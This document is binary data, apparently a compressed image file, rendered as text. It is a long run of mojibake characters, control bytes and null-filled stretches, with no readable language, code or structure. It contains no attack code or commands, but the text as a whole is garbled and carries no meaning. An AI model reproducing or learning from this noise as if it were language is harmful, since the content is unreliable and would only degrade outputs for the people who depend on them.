�v��/?�5s.��nW�0Vވ3���O�2[mF#7/ʢB$��s�X�u��&�UC��Ū��c	�u~�M�lMܖ[EM�hG�b�N|�&��3�K�8�SDR;�q�F��q1(�b,����n�Ny��)	]�����\�	�!��.:.���к�B���j��BV�Ȥi���K�E�تO�~	)1�״�qU��و����;��a\�y2{ͯ=���ws��K�c^L-�)U�nR�f2숛bi�+�1��ҍ��؁�����[W-�������|�F�m��+�$�4p��L��Ĵ�U5��f����i����F8���}n���)H����D�E�-8��`�h�(Z5���Z�7h���D5SM�)6A���.���h}��[F.��>�кv��o����琉mdlyr3&�%i�����7$gm$��S�8��]�̚5�Wc���X�2ߝҢnۮ֌�]����*7��)�d�J`�����{�G���X���o��W���E��8S�(�ƫk��JQZƳ�#){܉f�����OJ��F��pE��
e�_d!��!�	!K���Ì���C��껭�{�s�[+�7�=\u�8��^�~�$YLf�#,ʐ8-)�m�KO,]&���s��^���[�ǲ�+�J"�J�[_#�[z�F��)��ȥ�~��:��АO>�vI��^�e�p��������ـ뺜K�ց4�<<�`��_��<�9�tC0L�e�v!�̫�"i������iQ[�L������K�"p����F8(��Ø�t������Ԓ�\!�'�����̘�Ƣn�DW����U��nEi���=�%�H�7��/>�rOB��[�+տj�p{�#\(�HTڱ1��S��^K�E4��g�oX�ci���/[5��Yk=�*S���>H�%͢B��B~Ta�_^D��w,��[fa�ڵ����$�*.�Q� D<4��K�%iN��3��:�k���P�>��3�@�%[Kb��.�
p&�G?vTo�?�X^E���OlwGhN�|i��#6��.(���,�j|ư��t��G>�꽕�؄�CE-����L'�I����O���+`�����-*�#D�$�o�/��adBg�pX{�{D��� �F8BtK:<� ���� ��T��07��C�/�ٱ�|";��N6_��OD��2dX��X�ě,�hp�8��4%�.�f#O��H���MR�H���F�%�zз�.�؃�բ��)��epU)2mpQ�z;&����5|ĸp%a%�Af
�Lf�����K_��'Cr'azp1�CM<��H,&��^���c�"3���S
B�6����L���S�._3*厔w�i�P�br�M,���4�y�q.>Q~Eiu4$��B�Є���z��W"��=|t��ޙrs�-�[�*
��i.�H�{��n�� ���O��I�b"��-��Z~�ha������6��Q2�����u��k4LF� gq�"���v�K�&�-���RX8�g�a�)BJ&!��3%�-���^ʈ�����jFн҅�{�>�BU鞞},���boi�h��,��7��-I(K���F�m	���6T�(�Y�$������%�t'z��������RDy�B}�ʮ��C�W�WY��އ���#m�X��eM�&��/4e�elO�S������.�X���K]�~��-� ���:.�ֽE����^��zCo�-�p\Z��-o-%Mk���ߕ��^�Y�T82ҥ5��.{	�
%��br�)ȟb�y.:�k���̼�_��i6yN�sF��HMU��]d����*��B�-'�_b/��mȄ���lB^~F&7�764ֈI�	Y���$�����k~�ſB��"A)F��*���$�]�ne�c��:_%�wE+>G]�X�&��!����.��(Q/q�SG);|�#FRF�@�
��<���� �/�DӲf[s8��F'�$Ӟ�U�r������c��.��"��b5�ͧabP�k�ӷN}k���]��Q����ȴ4�mm1����e.r�ƙ'�Le���؋i�~���"���͖VУ���6667z1�4q�^M�2������CB�M"n5}��U�:zb���>DL5U�,LL%4ES>"��¶6 ���*���38j($��-	&I�bS�Cx4f�[�{^�ߡz�=�Bj�7~�����o�R/�cV�j���ؗ#5�؈�wiCPzi�WC2�{n��&�p��OI27������v[���lcD�����`����}��D�Xx���)�Y
����y�#��63�оHU_@����Js\��k��y64H[!{�B�x�/R�o���h��A	YI蠓Ũ�rY޻4*�����5^�K���VK�� �D�ZC��*���;�!��$ԑ�Bp�؄463���{���ILГ�������V!�ٮ\�ƪ2E���hbO�j��!��"&n�KPM��_ K
�pN�k\��HH-��Ϧ�֎zQu^��z�HOy���E�2��&����^o�G�=��$�n~�C'�~~�Yt�?�Cx�h����HӁ��V���Щ��X}47;���BR�=���o���oq�IB"Q�����!ޑ-:�7�5vؙRٕ�%�$�b�>���K�oԅ�]WE����N��k�����Tį�f�%G*��j�E��Ň�
�=��.Er#Y�D��y�9DQE�p�ڸn����e��;bఁ�}	��3��bS�Ͷ��85�q=��2�a�GHEoK�yl��D�5�IY�^͒o"Ж�����/af���3�:Vv�
�3��w���U1��!D1i����䙍��eᕓV�2y�sO�!��G.{*n9�p����j��E懏������?b���F���5�gE;�5V_T�l�D�^�o�7�7�F�E��z�b}���3o�7��.�к�S꽛}��m-����!�%Liw���"�Pʧ�3��_џ�&�ɣ/�=>S�/��p����4�� "}���Y$Cde���Z4��a�;�:�����q�5���.0:��M���������:hJz�E�z�]��:�z��-��B���D�B�h�༗a㏁�)�-t���yF�jVcσ/��|>W��E�`E�簬�M5��Cy0��#E�q����J�lXOb.���Bo_��H�����V.fD��"Z ��g���_Z��Tߡzн���F���� ���4�p_,�=˧��$ϗ�m|	��^�tw&�)��sXw��B�J2�Q�P5<��K/B�0#���1D$6 �C�H�q��/>|�i�,	���/bZ���h�'sH���U��r[���WU�[�z���n��ÌM�J���=�;�/�m/��#�T4Q�	��T��1O_�TN���T�᯿��s�V�J��,�<��n		NH(���!yYWrThm��	�Q����龙^�Y��I�zP�-�|��/az8��;�N.�6SD켤%a �\W'd�L�1�ئ9%�A�+i�M��Z�a�A#MZ��s����*�1ܯ��B�l��&��=���->�<=����JY�t])�M��ǭ�ߡz7辕���.:h���6$E4�a"��5�+m�Ӻ����B<�o*���n������ّH��4�e��<,�`���B	B�L$���r�<���Ņ��I)i)R+z##�Oqt�Һ/W��^��_]ԭ�k:��.!���+,�i�8fC�M�ŏ�3�EX����x�
}��ɝ�U���jRQm5/Ȇ���� ��&\AR���#���
N��4���'���૕Lz�'�w'b��^�K�[�ȺK�t^�:/E�E��=3ӡ�����V�H#�*bq����f�¦�+�TCG�)��7�ِ�_���	��D�*��@���}��ߵ�W!������1?(j��d�XcqfD��l���-�B�.�кq����͵ٺ�ȑiA����<o��G�����q��"���m1X&��}�9g�e<41H�����0��ȉ�b��D��B�BKG�vA"��8p'cC��֐j�"d���օ�~�q�t�^����fU�� @��AzOz4)�e�FE<Z*�T��3��1�2ղ5�I%C�J`�-�CB��1�-2N�5D� ԣ&4���y{=�����~N���n��������S�)K׏Z��U�^��a���&0�$BBQ�AD�<r��j�5�*�9Hk)��hs2_��`C�3�įC��<�ep���x�)���W� �KG�IH'6ZZiƴ�=o��N���}����$k\X�ұ��p.�n?bf�Z��{9�'u�J��y���o��'��oO��	��]8bȂ
$.��4E[sɜ��ইT�,��d�Pf��-!�G��k��q�G�;ѭ�������&�:���'�ȱ4�;�Q��sCfYo�ƍ6��!��N�Q�x�-����o�u�z��r��Z\		��44 ѯB�Qn�Ȇ}��i��	J��F�x4%��p��������Se��E2I�� D����ld'� ���]�ݘÇ�ŋ�C�vz	�}��v[��]~����z��(ߧ�m� �A��A� �b��B�(ݕ<�{8~I���>M�k�F��W�ܒ�B�F�iJ'z^�A�By0�|��eu��]��*�F1��1^u�ƤP�]0<3
�=e:	���	c�hj�-躯c�izw���$�B�AY��nt1�"�;J�C�� ���伝:'-�s�(��dL�G�|�B�%I��="MlG%X��(S��1��I�©�m��6���U|£[6ċ$���P�J��	`�+�|�����W~����VC���:��~u� �Q>�!)N�$֗�F�#��ʣ�c]�a�n�CVʭ�|
w2g�]Q���\��d�R*�g�3���!~Z��~���?��蠦��Џ�e�>p�!���Q]��%�h��%БD�h�h��ض.�{�d9�/oc����^E䳈>�6cW��A>�%F�!1v�������8c`j=�hkuu!���96M$�{'rv'r;�k1�ͤ|wdUo�X4�	t��!?$�o�j�#���iQD'HB!�(��$^����}�}L>z�
�T�0��C%A%65t%���d;?hMyt�����/�8�45'NHB���8�B,Wc{膺�lK�;tBt+d��&�J���<�ț~��N��ӯn�C�!1y6x�� �� �dB���D��L|�5/�٥���������]�E���15�B>HBt����O��E��t��	M�肓����0Mz!	�Nl�E�z��ޜ؝�/�F�Q�Kӑ��}KNCT��_��ʫ�3�ig�D�^�4�M6�e��>���d�~��'r�060ȹ�O��Z�̉ސJ�K���Q�Æ<3�����A�O��8��U�oط�� �La1y0�i
{G�0D�e%��[�W�D �F��څoCh�c���"Q���S~�H�9%�e,�(LO]ɣd�I�t}BZ�c��	^�=�� ������z_E�'����Ql��->ƻt�B4���uVY�lb�ђ�~� ���CXd���Qh�{��c?�.h��-O�y䢥-^�� �����%�} ��Ї�l1{K�'�X�/#FtL����Ƒ�:Q� ���	X���Ie�Z��A���А���J�Jb	g,����ƣT�q*�L^xO�!���"^�]���I���/�?CSBQ����5�.�}W�ǡ���%����!h��FƄ�ѩ� ���#.��q��"Lj�'qb.��|Ȑ�F����0��5��2N�a�P�^��� �����٠��% ���N��]V�辥�m��!mt��^y>F��w��Z�0<hz������eOƾA НƆ�%}��]Ŭ�tH��cccpd5ς��s�4${B9��/Y�Ro�M�i�K��.�t�X�Ѭ����o^����	Җ��g5�v��.���7|J������}Lhh�kbC8Zؐ�I�t���n4���/B|K�I�d��H%dH׳0�(�t��H�A��� �؝y�K�_O�����K�] �5�Ң��X.. ���&����C�G�lHJ5>Ƅ2��pg�c���jϻb}��\��Ez蘲A�	���4K��(�K�!;���Mǰ����pƪ��	�O���'s���9CyO�n� Ny����D�|�Ёv�Cdg}-���S��R�:�.�&'0$AtH���%%��5��66��œn���!�Q|z��{"^��Q2�c �5�afᴟe��d�������]]	�i݊I%����p<j�7b���G�~#F�G̉>l�$.�B6,zvB�>MG�c`�y(0��ܦ�A�B�[�]o��N:^�eܧB�ߩ�ѡ�J^pˤ5�>re������6$��%ٱ��o���ٍ��6��B΋2�	�X���$BzvQ�'�<��؈�v^dk�>�Mu�CB?����/��q�txvchLO�/L�ѹ����ƅ����Wу�*�	P���|�ܴ�_S�&��CcG��#��Qݒ|J�����,����Lj'�'F��@��޲A0����t^�=�=em2$N�޹ߡ�N����'M��2���I�|ߋo�L�D��5D��!��?:>C{�ِǗ#X�7`�<�Qa	tר����ѡG�K�b������n�o�-49Ls�����c���(��~ϓ1&������9'JA��$Jpxr|��F����~l*,X6�ĺ/d�-�ΌCf�Exc!\>��]X�Ђq�y�>���}->P�Gn�#d!��h~D�J9����k�%Iq��4�>ϐ�������]?���B��CqF��Cw��%��݉�D��L�ݛ,��-5<�"]��y�7��CB	��'}/Խ�ϥ���|'�>����I��B��ђG�X�}����0�Md��_�d�y-�0��
^��0�m�f��_%.>�!loE��ѥn	Q�H�ۑ���et�AU!���D�CB�z�zW����Ek���.�]x%F)J�~oe��IU݉���C�~!h��Б$h"!�a�on�����=�����F��	��=�OK�#O(ő��Dۆ��%��	�g���D��_~��D�>jt}9e5	��d%�6�?���c[����	��͒��ؼ	�A��h�T<��~,�#5�0������		�>�c���2ˁ[+	���D#9!�H��]����D���zYҌ�A�"�/�.���1h�q�u��c�L	r�����4i��ф�xX�D��N�!�7Ѱ�hlcj$�J5�J�ٯB(���x�_����H����AF^;�SXiDN�Z}��K�A��&l.�� �C�Rc��/y�p���>�����'BT%�t�����䴞2!#���F�$��1$�X0�c�M�3l�3R`�����B��� �l��T⛾��Q��`|�"<��rU,��Xj&R�ӎ�������|ɬԽ���5��d,���'z�����;�O���';D��Q1:X%�'D������w.ry���6]c����	AJN�����t�C��6��ɯ����uh�[�5d�(8� �-	G�h��!���W�Ϫ�R8]8�`�!�~'s����i�7��9
w�U�l�n�2pk<���X�
4�����l��)��ob���д.���D��F�by���ke��,��$H��tc0��dk(1M��tcF��CCD1��U�^�>�Gq��aL�����	�T��o�Z�D�����BG}���FǓ�}����Q��;0�=]:�D�K:����>��bG���L�!�:H]N���e�Q�͜��IѢ	G�i�lN������~G�a2���?#�ӕ���dm��F��f�:�w�o�{���t�FL�G�5�cX5er0�B��u��Ir�T\
�{�O"׎�#�=�膚yLw$g�+2S�a��Z/K!ֈ�Bw^��N���j7DXZ.�4'F���i�c?"�r��� ��t�����|Ɵ'hj�0㍑��p7S��D440{#��"\"m2���Nk|�Vr�C!�`�(��!t������`��Å� ��j|���.��� ��'v/a<�(kP����$�z�e�660�Cw���k���;�[H02�����	��a����2�_D9��|��>:��~L4ʤ!�2�B�����F����E첯S}�c������I��!���',[-�� ����"�|�llh5�]Ѵ�7�1��D���=�y�i�bץ��͒�������m�� ��.�Ըx*�T�pG�
�U41�ɟ�K����k���A����oܨ��$�Q�CȜ�K�4�m�q+zK�`�����KF���~�y�%�I�m�/�{�E�6�<ǽ�[ۤ	_�M�ۃ�le8�	>tjt�s ��_=qՉN�2�7�4�A���b)��<�lc��ha	���� ��rh������],�(نF�3E!�I2Q��셃w��a��G�pA��E����Y>L�BC���)<2H�$���4y�xke&MC�Q�E�BRv%g?�M�q��x.��Q��%F�27����_��:�����vc�C~��>: =���t�bfJX0�gC?"9V9'�FS�� �obP�F��{�Zbҍ�؝niD"uHt���t+�n�u�L�����CHK߽�y�����`���q�s�1:2��7���l���Fƣy7O��!���қ���N�79(3
��h�$a�J�Ȏ]b��}	f�[�Ϙ��uyއ���#Ȅ��hJ,(C^��ը�8��W��N�/]�/�����	��D͋�_(g%�hd��M�w��H��٢�o�CA�e�S��u���ɫ��5�ߑ���O!�- ��yh���-q>ͷ���,�J�&=�V�C�����!(h�K�l�|:��a	8����J'K�z��3�=&����db}�.�����H��� �h���5���7�lm�4��}������H���#zM�"�����i�~?�&Ř�i�v����}�']��[�xm;k��;Mݫ��%�XT7�J_#pn�/\�j�5��N�q����,--�z�T��M!=�֍:y�zl�)Z�h2�x?�%�=[-w�����,)_q�����Y�'��?�TCH�Du�K-�!E��]�&ȝb��m%�fD9�M�Hؗ1Zo�g�̬��?�.��ċ�f�D��Q�^h�c}"��蓮���g����+���X�KzR����к�4f=֘�F�vJ5�clFc���
%$�!!�(УE��6�1Mh�,�l���G�J�Q$���$�s��&���}s!�;;���rC!��r�6k�  ����[Ҕ��,�~F�6T?��o>��U��"䩧�&'J&ZYѢ�Ⱥ/r�G't]�bПFPc����M���� ��"_B)�Q�b��� �a������f;rG��=��g�ط�%�>�K�d�����d�_"s��L������#�����E}4�b�v���V���p�t*&&.��r*�B�}�)'�o���'э� �edյ;���h�=�Ć�<t�����c^�1�4ED�b�NDƂ)Q�̫�9��reɨ"�E/೎��]y�}�rQKF�/fK�y�]4lC�bG$Gې�$C�V/B� ���La2�n���9��^?���Y{�6�\��<E-dn��K#f��g�"�}��gB'��}��J�����t��d���ϓ�M���tf3��Fe��E�ʜ��-4�3�s�;g!yc/�p���5�z�ϳ�Y�^�F&s��,��x��M��~
�ƃ��F����\����ؾ�<���L
|�W,��ą�?#���z��>].V0�J%��!�e&3�4�/��1��eS�!aaxD�o���>�����a��X3��6z�_�t��lo���a��9#�C��3bgz ���	�W%]��ą��$}�w>fZ鲩]�p����c7Im�irY}�����z��eO�C��BI%D�[ǲ^���k�Q)ȟB�(��!l��67�a�64 �Ɗ%����O�� �\����!�B$0�L���&~O �޲S� �̷��#�� 2y�d�^�KzLX�Խ��ʖ�⩟��"Q	:>�� gU�e!�q>��'Z1���F��5l���Cp��)ooT�����ߕ�nWq�ٙ�P��
���V�F[#�&c�Ѓ��]U�����,��|�P�$��w5�^�C}*��>�}S�ƨi��h�CF�7�I27�b�=<�N�^��׾:l���x��%}͙���$$�`��N�N��vE�.���ܦ^�|��B"4X^��^�
le>�D����S��+}E�ц����7�a��EL��Kc����R�V^�='=B�"x!&�[��e��V͛BR[�5��>4&��<�i��<.��,)}-��J�{�3]WW�����P��^��(�ǡ���A���dO�K�JcwI+_b������	�_�"C$e����A�����	V���v5_q�6��2�
{bU�.8��z}f�pXUإ��Oe)�N���/��~����'�l�L ԥ)YJQ��0ρ�9���6;��|t�M/"�.�*I��dj`Kم�e*�+_�7��'�����L�\�h�����d�rZ�2�Z�e�9l�f���e �?�f��_�?N꿣��셳��Ȗ�t�]+�{�!��^k��)YiF�ИOo�C��<g�|��|��-�Kќula�CoF4ÞpE3�QĒ��X���� �`Z�H��$��$?<��O����� W��h�}�F9w�O� � ���#�/-�|�� HF�?�*�ݯ�G�
Aw�NI�A>���a����t�E�{�=iiJ[����|�����+�)=��x���R�j�1>���ߑ�lln��z4#M�r�ŧO����iw���ؓ��k��S�	>��hu�Ύrh��>z�DBv<2��>:S�v���,-��G�V�K���Kؽ�dm�)J^���9��W���r����\z�)`�Z:�0@�F��*��>D{���B�2�O��!��H�����K��K�bX�L��HCd'a���!&�Zo�I�/b�T���[zR���J5�[�O�E�X649��:�����i�� L�^��*)JR����V�mɝ�~�I�Ko���?�����P���Kz1��JF�>F's�D��#�����DL��aW(n���J�RҔ�>��#!�F�F����>F��~��bI��"W� bc�K2ZVR���`�Q4�֊r�]��Ip"ɛ�$Bl�b�e���ѩD`l���&i;��L]6c邘Y<�㭄|��G�K��c��[��BL�����م|��JKH<Wӂ�j1�R�c2�p�q4D�JH�lv� $��W"#|�4/,٧��(��>t�F]�%4v>�K����/r�����z^���]���e�&E-��S���=���d!�j��|p�]'rRmlh$!��$�e�pK���CIl��8/DC	G�I�>�)z4_%)���}U$�����/q2�)K�)Qip'�EL��K���}�S<�C�El�_O�W��g�нh���R��fo;�bRe����Ma��ѳ44!�P�_E~/�}�d��%r7�n<���ޘ�c}��y�d����>��.�.��/���1|��QJR�&�2�8/}w)W"�G���@�m�q���T�����S��T>����M�w��� ��-���4� ��J�����G��� �?B��/��'��� � 8� ��f�Y��� �3� ���C;� ����������� �� pcN��75o�5Z����n� 瑺҆�0��Ƣ�'t&�n�h}�S���nˑ@�P_ȐJ�?`ٶ��d62[2%��$r!�l~L[�fh��"$6�7J�% �e)K��2�Z�إ��Z4�cN0^\*���HȮ����/޹�Y��p���#�0ܧ�l���F�'�*�%p4ZD�x!:�=��zB�h�3����ܰ��t�@�"���f�&�{��`��6���!rY|�t*xC$%rr�O�w_�.a�)��.|Q��bDR��!`�E-,��)G!+x�#��?�;�Ļ��[l��i}�������8��� B�@�/�<$����ڱ~�r���������"��D�Fa	�.����!BtB?L'Xk�!�-/2]pX1�y�m�L��|.����h��� $�&�t��(X�%����91!�t^��O2I�>�R��ʜ�(�c�=�vo?�:����4�W�?�RB�G٥��6i��q�D(>� FRߥ��/���� T�|�M�F'�OPJ���	���'b�:BN���!B�!:��'�^����M��p�~Ļ>�K�e���� "F5y�D�Q%�P�/��s��B	�%m�t�4퓊��8I����%NӘ�_�XY	(���a���9`N��0<�{|���7h[^뗖�c����Q]��o��E�ZBPH�:!?��!BB�!	N��!N��!�B��v��5�S��$hd����B%Đ��hB�LBP��D�ؔ�F��l{�Y�Q�ٶq�a�?�W�e��!���y/q�rʦ�(����?��ߝ�L���8�a!OE��Z.��#�XB��:ΐ����!N��'HB�!)	0�����1C��� �a_C���1���=��ym��(���K�a6)25']�,��pv��b����^�!B�ݏa٤s�E8��"�~PkO�Ҫ~pQU�[�����0���Z!ݶ� �F���ڴ�t�V��hc�J�.	\v'�&NHN��=!	�ע�'I=�}?Bt��B��!B��!B�!�S�c[�E[m�����ք����v�M1܄�o����%��M-�%ÞGz�Et���2.�e_��о�]��A�T#��7U<�`��m8-#v'HB���Bz�-t��:=��?��      @N * L `$  $  �  a �DS#I 38   $����@(a  @
 R  @��D   �@ P R�@
@  P�      �� �
 SH(@�    � 
  A  `
�A� �Q@�I     �   D � ��QAE�H @�D4  � � P   �H, F �  0  P@
$@@ A @0�� PJR @ `���(@E   � �
 @8�e P
  @(�   ( @ A      ` P ��@$0-
  @@      @	l  
��  @(  (�B	� ��  N � @  �   E !  0�< ��D(�	 J  @Q@� ����� !K0�� $   �        E�
 	8 P @� �� A  
�  E @ �H@Q�B$ B
B�(�8   @   �@ �� D@ 	@  @ P  �@P � p   B ���( 	(�@A @� PH P�   �    ��Iel�P(�D � 
 B8� J р  00�	>��8�  �J @ ��
�� � T� �e� 1�cP/-E(p �!H �M �@    ��#&������9��"J p��(B ��  S�  C,�u�ONZ�*��p4��� ��( �
(@@ �    ( kH���eF,��P��(�
(@E
   4  (P    ��-�ղ�� �VkJ��B� �  � �   @@  
aeęN�M� ���d�`�(�( J � �,`
   � 8�T�Ž�I�L�0� @ B��M �P�0�@ � B�懦s��gJLqF HD�  P 8 p �(@
  P &�h"UAw�|��4� �)@ � � �R�<�  @ ������0�P��,xM3��4�P PP� @   7�D�F��E�LM����_]�@@ �� � X� @   w-�#J86N�Q^<�N��H��@  4P P���    �;�Ҁ0��p�O44�O�O� @  S� �    �(3�8�)��8���W�q�$P (P A@(p�� P%/�`vR=�{�"Q ^@�_h�d�  C� �@ O<�  B F�OS��$u�	ŁY������HR @   � �    ��a��
�ȞP3�{�P<�X(@P "A �  �( ���f�`�*�g��N�ԋ  P   L  v6�j$���
`� 6��P�х R  �J<��@  |��W�G�5������X�z�P   �J�
    �lY���:�4�7��XE�]�@@(�  ��`P P@0�H*��.���@2�}�O p�a (P �
   Ej�	'���M�+�8AЄ 
 �D  @  QA(-µ���r�Բ����� �  �S     RA�� ��@tIb�p��NaIS�
 ! � � ( !��QݸĢ%��5W�@�,�A aA �
 !  
     H��K�����C�0E��0   � @
 �
�� �@(�   q|�0j7��"Z�9��� @ �J  
� � �0�jC�̚]x]����Մq�R� �  �A �  ���L�
"o>�(�T��IԂ�4�� QD P   �S g�W�pUVYB˜��S��#�)h`�0� !�T	,1�h��&c��"���h�.ѵA�A 
 P � 	:����Aʁ� ˨�`8��b�c�B*��  @  Q@(���M���VK�b�Ǟ �j�F���O9L	  ��@��� ���Gl�7D%Q�� ���R��� (  0$�@�� heh0 4ҝ$�0F(!�(�$�(     ` ��PA�V��W��<3Tl�ƴqMe0,NC9 D 0J M��3��C�(a�lvFl�0�L@�ojP�`�   �0
�E�
M��t�P#
��P����   D!�Y ��,�:��\�(�<�A&7=�Fl��
 C�P  |�s�$����XR�4��X���� <�J  
 ��)Mg������L>�f�J ��aH  @�, � "�&E��D1A�$��A��(_l�����#NI�< @  (�#$�d�1Ȓ�!"K;���@<����� ��n   �(�Evvň6�M~����C��.� �����R�¡@  (u(0�p����lf�I6��0 2ܜY��#�3�l� � A�Q� H�h[����� �+|��- '�^� �F�   �j�sBP�0�� �bK��",4y qR�	 (@@ a  VJ^4��|8ƳP���C�U�  Dk(�0�� 4"%�N%K<��)>�=]X(�N H !9����  (@(��(�w��̱�W�5p�a�\<6�4��� \<��    �`� �r���"��h�֛<�T[L$P0��0(@�� S�kL0��U0� I��4��A ,� �@ � �;C�09�h�	��_�v\���ˠM{]t��  O �01�(bE��0�����B�7=[��0�rW8�0   0@8@8dK �+��H5�;þm輐� ��#�j���   �:ēO ���l��-�D4��8dAƝL�M��� P  ��E ~Q2��r�<bBc�8��<�C�
  �  �* �,��lfN%cF S L(��02�2��΄�L|r������KևY��VX@ы$��#�)�_f�2�  �$��\��
�~Cjdp1��4�eǔţz��]� 0 ��0�4��/Q)ܹ���|q(¢+�aqK� "<0�p
<�� B d @ ��v�M�Ǉ��ɵB� �4L0�_(��0�0�� !        !01@AQPaq�� ?� \���᷇�?�~�����G�?�_�^�>�����������\G���O#�y|����~b?�rr'�}{��=���ߺ����>&���طRd8>����>�|��E����c�{�'�'��{�'�=�\G�vi���'�:3�2O9�����	�1a��(��$�ה&� ��G F`k��5���㑩�����0��S�%���C�.�R6(�[��8o�o�#�p+����:�-�ç̆�M��A�V�o�?�<̃���5Na�B	�^�}�r}ȍ8��Y�r��w�aG������o��<!��a���q��/���h0������&���Ϗ� ��u,�0&�	P ��Ӈ�Y�gG�xT-�:'���� lT;_#�e�oa�jo�`g2:J]Qf?����sl�`��'������z��n����O��!�ը3ܘ0%�2� ��#�N�O	�5���q,M�o���3n�k~��א���<�z�a�m�~a|E��P�%����Kn2b`���m�?3�R�LWezm��>�ip��S�|a\g�n<'���V�(�>/�|bKLP�QAm�ݒ�g1����|Az��D��W쓰�=�0#����Wh������3=eH�~��Z~�h�K�pcb�1��>��$�����I{��O�5�o��ЋD'��m�����&f''ܺ�w�&_��#�}Ř�unb"za810~' 5�m]���?�dc��Lrqkkr�o��$wG�=��t�9�<���ǣ�B�l�Q�eG$�0-��􌵆����(�;Hvqg�L�.������<��� Կ�y�YrpN[ඣ���V$y��r`��!����198�Ԝk]n������^g�K�N�������,L9"S��-��0�#5#Ɠ�˿N	��S',^20�>�e����m�N!�x>�8%���
���c'��/.��i�w��1��^{��t��<�:_'[> �n�x0p'��v����-C�m�8I�$����� �$𓦺�����y�<{w�^��<�5�G�a��=���1����iy$�S����S$��2bM��I9�}��xN O����xj�!NC����=fwxG�{S���� L) �t���p;� s���t�yE�x��$b`�����z����#$�5�Hù�n �#���_�{���,�(�8&��Xկm�H�h`z.�	!�sZ�&
��5����V�x�n `�����,u�N��=�8�>vuw��:�o�o����!9����G����Nx�Z�pۖ�!�<��7x>#�D]��a����w7������1�'�����0G�=�܏Ro&L�-�-K�$~����r�����~��*�1^�{��Æm�I����_`��y��2`�Ū`��.��nݻxj�f�L�/c�.�-�v����ծ��C�W$�����k��X�Z�.mMd���lk�ZMD� ��"~S�ͫ\5�����>�}i�#�ǐA��>��O�%��{���WGĶ�ײ\H�ѓg�k�+��U���cކݞRM`=���L��8�g�����l~L�� }�W��>�� �~?�� "        !10@APQa�q�� ?� ��g��+?�� /#:�CBC���K;��I� �C�-�&��������P�<BF���;�L� |^&&(9��'�t��C�glW��l7�q�\�:�f��_���敠������f�kI��?Q:�x��Xkq���Ѓ�6?1�ѱA���AR�y�Agl��w"��A٣�0|�5�?���A�C�|A�:Fffb��L{9�ϸ������>��V�8��&*���"A�ȡă��B��H@�X����B�kȧS�:�v���>�1�juf.����i��<���{�����A��8��Tgc��gj�!
���pLa��@Y�X`w����b?D�crПj����D�"R~�vb����9�AČ�l�5P���U��0��J�������X�H����ݝ%W{a�$$�0$��������>2�iшX;���b�(gS;H{I�60��)& t
�:6�M�N��:j4��w�:�á'A��u��d:a��x	�W]���j*Ωe4�e^ ��@�ϔ�����
&4 1�y�ΰ�t5��ǌ|��:46��-���#���Ks�h��:�l�ݸj��a�l�B����h<�\:��$0��E�t<X������0щB�GB�!�`�NK�T6�j&Xt#Q'����Ѝ���&f��(k�|�
�X��|y���b���Bخ��Ǩj574 w����mu��|�B�c���i��
��L=M~��8h���X��0v,t�5�V0v���Np6��'TE����`��T����z��`y����ʽ������B8�!���b3Nt͝WYCY�����5(��kF#x��333�� �.ffg��г�$͊�ݜ� ��f�s��f:XS�6��7��HA�/h��>0^��aꆆř����h�'QU��3>�1,= r����J=�ƅ��#e4ttc�����I����ρ�g�y!x�ѼL��b��Hy��O��i��J���������0i�]af7��3t$���Aچ�$�����S1if��������L�H�R?�?�:P>&&<����ޏ�|�d���
�:8��#3>�1a���2z�L	�GT!ܧoT�� )      !1 0AQaq�����@������  ?
h\ˡB��p�t��EE��r(RAd.+�!rl(i���q�*�B�\�.@\�.��()R�P�YB��(PAt+��J��B

W%���-J�
U*�%¸�DP���)�]���\E�r\ό]!B�:`�t]%�*]AB����Ą�.��K�B�e*((.jv]"�z+��$(\VR��
P��2(]5�.���\���B���Ap\\+�\WL(R�������� �B�R�)(P��.�������\J)\J
6(\W1J�!qr\U��.�u�� �.*(\)Sߤ(��\�B
7�P�@B࠹�PR](.E��
(�k�B\K����m�]%J�����P��(\6�P�๩E�\*�SR���\T.
W�ȹ-�
VR�����\���t

P��Ѷ�%*�q(R�
�"��.%�.%ȡJ�+�.�Isr\�
Kqi�MsDW� $��-�q!B����.&�tEȥuK�@E��~�P��*6��7���!r.K�q]r�ĺ*T���(\�HR�%ɸR�(�	X��r\W�p\T���tK.%ľ%� ��F�\����q(.
"�ȅ�tAAAB��\��\���R]�q]�\9 ���t������W@\Ą�� �F���\J���\.���P!F�����H(]"��_�\�. �pRۜ�P\��B/�"���.E�
K!qPR�7�\�K�J�t�9B��(At��qS��Kx\�Ip\��-��sХE�R����.E�R�Gr)AEpEr+�] )\��F���.*o��R\��t+��Cnf�;��\K�]FҺ+�੾���Arj)�Ƞ��	TW@.���).��;	����(.E
�ĺ�\HB�*ӊ����JQߊ�� \C �>�Z�~���y/n�QM��P��e�AB�v�.Q��).K���{�b�WL�ñcyx���.���~��<X�Ve�rI
�$~%�@��$p^(Aoʑ�'���
[�R(!B��4�\*T�,�H�v�E���a=������d�`��:e�v�2��<F�}��H�菱�1�����@�<!��B��ą�q45��) ��"���sB�a@��� �dV��|�y�|�?�w`�ѵ~]��X `�c�<�K�������@+/����<���
ZtC�\�e�!I���J�(�`p�β3���b]0,R��xэ�.������Ώ�``=�'�;������ �%}�e��y�Y�»ՐH�p� �&\��(C�ด!B���("���*\����A[8�lZ�|�ܲ�^���U8�}�l��6w� Ʌ�xa`��'�f]��B�@&��5�TX�w���r���`H���8� �͝��� ���!N�t�v.R���(�RB.
��\�#� �6~����x��fd�� z���#	�]b�@�l�R�� �7�����a��W�Ȓ�)�`��=��+��{��@� Yaou	,^����}`޷���8nC�j�P�ˈ��J�&�P���)p�����+��V�Ph?�U��M��A����P��V�C�$�L��ޥ���Ƃ��#n�`�\f
�b��Q�-�_ >���ѓ{'��*�J���ͱ?�\i^���S �xWX
(\AB�
E*w�b(����N�IMn�e�����}�g��k@wCc5 �!�o��#>�
��]�b���/��@G�� � �|	�r^d\�~�����#=�]��A�������V>�fA?����l=��r�����
-I
�R����m������ S����P���t���������<����3(%��{���R�AG�h��j� C��5�*�T�{����O��Z�{3���� ��@d�w�}��j��j�� >5
��B�1h."ӆ�]\fKA2w�]�����qQ� V/f=]�:���mj}{�QQ����P�~�D;~/���4ᅗ�='���%m�A�3�;?�.���Dg��U��=F[�!O�Eʻ �o,lV��w�~@���@(4����J��CN"ӇĮ�sA�L5ހ���<� �
�o�/;���`.�	4�Kti�@	�!���a�W�h�?�]�_,��E5�j���2ю������E�}�^�:_
